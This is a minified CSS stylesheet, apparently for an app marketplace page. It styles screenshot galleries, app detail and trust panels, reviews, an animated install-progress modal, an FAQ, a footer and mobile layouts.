.gallery-arrow{position:absolute;top:50%;transform:translateY(-50%)}.gallery-preview .previous{left:13px}.gallery-preview .next{right:13px}.gallery-thumbs{display:flex;gap:9px;overflow:auto;padding-top:10px}.gallery-thumb{flex:0 0 104px;height:58px;padding:0;overflow:hidden;border:2px solid transparent;border-radius:9px;background:#eef3fa;opacity:.58;cursor:pointer;transition:.2s}.gallery-thumb.selected,.gallery-thumb:hover{border-color:#ff8733;opacity:1}.gallery-thumb img{width:100%;height:100%;object-fit:cover}.detail-layout{display:grid;grid-template-columns:minmax(0,1fr) 280px;gap:30px}.detail-block{padding:20px 0;border-top:1px solid #e5ebf3}.detail-block:first-child{border-top:0;padding-top:0}.detail-block h3,.trust-panel h3,.stats-panel h3,.related h3{margin:0;color:#293b58;font-size:15px}.detail-block>p{margin:10px 0;color:#718098;font-size:11px;line-height:1.75}.read-more-content{display:grid;grid-template-rows:0fr;transition:grid-template-rows .35s}.read-more-content>p{overflow:hidden;margin:0;color:#718098;font-size:11px;line-height:1.75}.detail-block.expanded .read-more-content{grid-template-rows:1fr}.read-more{margin-top:8px;padding:0;border:0;background:none;color:#ee6d23;font-size:10px;font-weight:700;cursor:pointer}.feature-list{display:grid;grid-template-columns:1fr 1fr;gap:9px;margin:13px 0 0;padding:0;list-style:none;color:#687890;font-size:10px}.feature-list span{display:inline-grid;place-items:center;width:16px;height:16px;margin-right:6px;border-radius:50%;background:#e5f8ed;color:#20a55d;font-size:9px}.update-block small{color:#91a0b4;font-size:9px}.trust-panel,.stats-panel{padding:18px;margin-bottom:15px;border:1px solid #e3ebf5;border-radius:17px;background:rgba(255,255,255,.68);box-shadow:0 9px 22px rgba(50,77,111,.06)}.trust-panel p{display:flex;align-items:center;gap:7px;margin:11px 0 0;color:#65758c;font-size:10px}.trust-panel p span{display:grid;place-items:center;width:17px;height:17px;border-radius:50%;background:#e4f8eb;color:#27a660;font-size:10px}.stats-grid{display:grid;grid-template-columns:1fr 1fr;gap:12px;margin-top:15px}.stats-grid>div{min-width:0;padding:9px;border-radius:10px;background:#f4f7fc}.stats-grid i{display:block;color:#ed7e26;font-size:13px;font-style:normal}.stats-grid small{display:block;margin-top:3px;color:#8b98aa;font-size:8px}.stats-grid strong{display:block;overflow:hidden;color:#53637a;font-size:9px;text-overflow:ellipsis;white-space:nowrap}.block-heading{display:flex;align-items:start;justify-content:space-between;gap:12px}.block-heading p{margin:3px 0;color:#8a97a9;font-size:9px}.block-heading>strong{color:#e78621;font-size:18px}.review{display:flex;gap:9px;padding:16px 0 0}.review-avatar{display:grid;place-items:center;flex:none;width:31px;height:31px;border-radius:50%;background:linear-gradient(130deg,#91b4e4,#7565b5);color:#fff;font-size:11px;font-weight:700}.review>div{min-width:0;flex:1}.review div>div{display:flex;align-items:center;gap:7px}.review b{font-size:10px;color:#4b5c76}.review small{color:#ea9c25;font-size:8px}.review time{margin-left:auto;color:#9aa6b7;font-size:8px}.review p{margin:4px 0;color:#718098;font-size:10px;line-height:1.55}.review button{padding:0;border:0;background:none;color:#77879d;font-size:9px;cursor:pointer}.related{margin-top:8px;padding-top:24px;border-top:1px solid #e5ebf3}.related-track{display:flex;gap:10px;overflow-x:auto;padding:14px 1px 3px;scrollbar-width:none}.related-track::-webkit-scrollbar{display:none}.related-app{display:grid;grid-template-columns:38px 1fr;column-gap:8px;align-items:center;flex:0 0 180px;padding:10px;border:1px solid #e4ebf4;border-radius:13px;background:#fff;text-align:left;cursor:pointer;transition:.2s}.related-app:hover{transform:translateY(-3px);box-shadow:0 9px 18px rgba(47,72,105,.1)}.related-app>span{display:grid;grid-row:span 2;place-items:center;width:38px;height:38px;border-radius:11px;color:#fff;font-weight:800}.related-app b{overflow:hidden;color:#52627a;font-size:10px;text-overflow:ellipsis;white-space:nowrap}.related-app small{color:#8e9aab;font-size:8px}.next-related{flex:none}
.install-flow{z-index:60;background:rgba(25,42,67,.26);backdrop-filter:blur(14px);-webkit-backdrop-filter:blur(14px)}.flow-card{width:min(370px,100%);padding:31px;border:1px solid rgba(255,255,255,.85);border-radius:25px;background:rgba(255,255,255,.94);box-shadow:0 28px 70px rgba(19,42,73,.28);text-align:center;transform:scale(.93) translateY(14px);transition:transform .35s}.install-flow.open .flow-card{transform:scale(1) translateY(0)}.flow-orbit{display:grid;place-items:center;width:60px;height:60px;margin:auto;border:1px solid #ffd4ba;border-radius:50%;background:radial-gradient(circle,#fff3ea 38%,transparent 40%);animation:orbit 2s linear infinite}.flow-orbit span{display:grid;place-items:center;width:38px;height:38px;border-radius:50%;background:linear-gradient(135deg,#ff9740,#ed6019);color:#fff;font-size:21px}@keyframes orbit{to{transform:rotate(360deg)}}.flow-overline{margin:17px 0 4px;color:#ee7028;font-size:9px;font-weight:800;letter-spacing:1.2px}.flow-card h2{margin:0 0 21px;color:#293b57;font-size:20px;letter-spacing:-.7px}.flow-steps{text-align:left}.flow-steps p{display:flex;align-items:center;gap:10px;margin:10px 0;color:#9aa6b7;font-size:11px;transition:.3s}.flow-steps i{display:grid;place-items:center;width:21px;height:21px;border:1px solid #dce4ef;border-radius:50%;font-size:9px;font-style:normal}.flow-steps .active{color:#ee6c22}.flow-steps .active i{border-color:#ff9040;background:#fff0e5}.flow-steps .done{color:#4d6683}.flow-steps .done i{border-color:#40b774;background:#45b979;color:#fff}.flow-progress{height:5px;margin-top:23px;overflow:hidden;border-radius:4px;background:#e8edf4}.flow-progress span{display:block;width:0;height:100%;border-radius:4px;background:linear-gradient(90deg,#ff9a45,#ed5c18)}.install-flow.open .flow-progress span{width:100%;transition:width 2.35s linear}
@media(max-width:720px){.details-modal{padding:0;align-items:end}.details-panel{max-height:92vh;border-radius:24px 24px 0 0}.details-content{padding:36px 20px 30px}.detail-hero{align-items:flex-start;flex-wrap:wrap;padding-right:34px}.detail-icon{width:70px;height:70px;border-radius:19px;font-size:30px}.detail-head h2{font-size:23px}.detail-install{width:100%;margin-top:2px}.detail-layout{grid-template-columns:1fr;gap:8px}.detail-aside{display:grid;grid-template-columns:1fr 1fr;gap:10px}.trust-panel,.stats-panel{margin:0;padding:14px}.trust-panel p{font-size:9px}.stats-grid{gap:6px;margin-top:10px}.stats-grid>div{padding:7px}.feature-list{grid-template-columns:1fr;font-size:10px}.gallery{margin:21px 0}.gallery-preview{border-radius:15px}.gallery-thumb{flex-basis:86px;height:49px}.related{padding-bottom:8px}}@media(max-width:430px){.detail-aside{grid-template-columns:1fr}.detail-highlights{gap:7px;font-size:9px}.details-content{padding-inline:17px}.detail-hero{gap:12px}.gallery-preview{aspect-ratio:1.48}}

/* Marketplace UX enhancements */
.scroll-card{opacity:0;transform:translateY(16px);will-change:transform,opacity}.scroll-card.in-view{opacity:1;transform:translateY(0)}.install-button,.detail-install,.mobile-install-bar{transition:transform .18s ease,box-shadow .25s ease,filter .25s ease}.install-button:active,.detail-install:active,.mobile-install-bar:active{transform:translateY(1px) scale(.97)}.install-button:focus-visible,.detail-install:focus-visible,.mobile-install-bar:focus-visible,.faq-item button:focus-visible{outline:3px solid rgba(66,126,248,.38);outline-offset:3px}.install-button.is-loading,.detail-install.is-loading,.mobile-install-bar.is-loading{color:transparent;pointer-events:none;filter:saturate(.75)}.install-button.is-loading::before,.detail-install.is-loading::before,.mobile-install-bar.is-loading::before{content:"";position:absolute;z-index:2;width:13px;height:13px;border:2px solid rgba(255,255,255,.45);border-top-color:#fff;border-radius:50%;animation:button-spin .6s linear infinite}@keyframes button-spin{to{transform:rotate(360deg)}}.install-button:disabled,.detail-install:disabled,.mobile-install-bar:disabled{cursor:not-allowed;opacity:.73}.mobile-install-bar{display:none}.trust-section,.faq-section{max-width:1250px;margin:0 auto;padding:72px 44px}.trust-section{display:grid;grid-template-columns:265px 1fr;gap:42px}.trust-intro h2,.faq-section h2{margin:0;color:#213450;font-size:28px;letter-spacing:-1.2px}.trust-intro p,.faq-section>div>p{margin:8px 0;color:#76859a;font-size:12px;line-height:1.7}.trust-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:14px}.trust-grid article{padding:19px;border:1px solid rgba(219,229,241,.9);border-radius:17px;background:rgba(255,255,255,.56);box-shadow:0 10px 24px rgba(47,76,111,.06);transition:.3s}.trust-grid article:hover{transform:translateY(-5px);border-color:#cadcf3;box-shadow:0 17px 30px rgba(47,76,111,.1)}.trust-grid article:last-child{grid-column:2}.trust-grid span{display:grid;place-items:center;width:31px;height:31px;border-radius:10px;background:linear-gradient(135deg,#fff0e6,#ffe1c8);color:#ef6b21;font-size:16px}.trust-grid h3{margin:11px 0 4px;color:#31425e;font-size:12px}.trust-grid p{margin:0;color:#8190a3;font-size:9px;line-height:1.55}.faq-section{display:grid;grid-template-columns:.8fr 1.2fr;gap:60px;padding-top:42px;padding-bottom:83px}.faq-list{border-top:1px solid #dde6f1}.faq-item{border-bottom:1px solid #dde6f1}.faq-item button{display:flex;align-items:center;justify-content:space-between;width:100%;padding:18px 0;border:0;background:none;color:#334660;text-align:left;font-size:12px;font-weight:700;cursor:pointer}.faq-item button span{display:grid;place-items:center;width:22px;height:22px;border-radius:50%;background:#edf3fb;color:#ed7028;font-size:16px;font-weight:400;transition:.25s}.faq-item>div{display:grid;grid-template-rows:0fr;transition:grid-template-rows .28s}.faq-item p{overflow:hidden;margin:0;color:#78879c;font-size:11px;line-height:1.7}.faq-item.open>div{grid-template-rows:1fr}.faq-item.open p{padding:0 25px 17px 0}.faq-item.open button span{transform:rotate(45deg);background:#fff0e7}.site-footer{border-top:1px solid rgba(213,224,238,.9);background:rgba(246,249,253,.72)}.footer-inner,.footer-bottom{max-width:1250px;margin:auto;padding:45px 44px;display:flex}.footer-inner{align-items:flex-start;gap:17px}.footer-inner>p{margin:7px auto 0 0;color:#8190a3;font-size:11px}.footer-links{display:flex;gap:48px}.footer-links>div{display:flex;flex-direction:column;gap:7px}.footer-links strong{margin-bottom:2px;color:#42526c;font-size:10px}.footer-links button,.footer-bottom button{padding:0;border:0;background:none;color:#8190a3;text-align:left;font-size:9px;cursor:pointer}.footer-bottom{justify-content:space-between;padding-top:0;color:#98a5b6;font-size:9px}.footer-bottom div{display:flex;gap:12px}.footer-bottom button{font-size:14px;color:#65758c}.screenshot-viewer{position:fixed;z-index:80;inset:0;display:grid;place-items:center;visibility:hidden;opacity:0;background:rgba(13,26,45,.93);transition:.25s}.screenshot-viewer.open{visibility:visible;opacity:1}.screenshot-viewer img{max-width:min(90vw,1100px);max-height:80vh;border-radius:14px;box-shadow:0 20px 70px #0008;transition:transform .12s;touch-action:none}.viewer-close,.viewer-arrow{position:absolute;display:grid;place-items:center;border:0;border-radius:50%;color:#fff;background:rgba(255,255,255,.15);cursor:pointer}.viewer-close{top:22px;right:24px;width:39px;height:39px;font-size:26px}.viewer-arrow{top:50%;width:38px;height:38px;font-size:25px}.viewer-prev{left:25px}.viewer-next{right:25px}.screenshot-viewer p{position:absolute;bottom:18px;color:#cad6e7;font-size:10px}.details-modal.show-mobile-install .mobile-install-bar{transform:translateY(0);opacity:1}@media(max-width:900px){.trust-section{grid-template-columns:1fr}.trust-intro{max-width:440px}.trust-grid{grid-template-columns:repeat(5,1fr)}.trust-grid article:last-child{grid-column:auto}.trust-grid p{display:none}.faq-section{gap:30px}}@media(max-width:720px){.trust-section,.faq-section{display:block;padding:50px 20px}.trust-grid{grid-template-columns:repeat(2,1fr);margin-top:25px}.trust-grid article:last-child{grid-column:span 2}.trust-grid p{display:block}.faq-list{margin-top:23px}.footer-inner{display:grid;grid-template-columns:1fr 1fr;padding:34px 20px;gap:17px}.footer-inner>p{grid-column:span 2;margin:0}.footer-links{grid-column:span 2;justify-content:space-between;gap:0}.footer-bottom{padding:0 20px 25px}.viewer-arrow{top:auto;bottom:48px}.viewer-prev{left:calc(50% - 49px)}.viewer-next{right:calc(50% - 49px)}.screenshot-viewer p{display:none}.mobile-install-bar{position:sticky;bottom:0;z-index:5;display:block;width:100%;padding:15px;border:0;color:#fff;background:linear-gradient(130deg,#ff9740,#ed5d19);box-shadow:0 -10px 25px rgba(37,61,95,.16);font-size:13px;font-weight:700;transform:translateY(100%);opacity:0;transition:transform .3s,opacity .3s}.mobile-install-bar span{margin-left:7px;font-size:17px}}
</file>
